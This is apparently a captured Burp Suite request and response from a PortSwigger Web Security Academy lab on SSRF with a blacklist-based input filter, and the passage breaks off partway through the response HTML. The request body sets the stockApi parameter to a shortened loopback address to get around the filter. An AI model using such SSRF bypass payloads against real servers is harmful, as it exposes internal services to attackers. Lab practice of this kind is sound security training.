 Send
Cancel
Target: https://0a64005a04d97adf820b60f800
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0a64005a04d97adf820b60f800b60028.web-security-academy.net
3 Cookie: session=7vgGG0i1Jcg8gjOmfdO1qCWjInfhF3AY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a64005a04d97adf820b60f800b60028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a64005a04d97adf820b60f800b60028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=6ppKjX7dT5CrKoAED0nln4gLoyPCjMJZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10640
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>